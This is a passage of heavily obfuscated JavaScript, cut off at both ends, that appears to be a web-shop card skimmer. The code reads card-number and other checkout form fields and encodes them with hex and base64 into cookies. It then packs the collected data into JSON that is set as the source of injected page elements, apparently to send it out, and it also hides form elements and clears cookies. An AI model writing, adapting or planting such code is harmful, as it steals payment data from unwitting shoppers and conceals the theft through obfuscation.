-0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404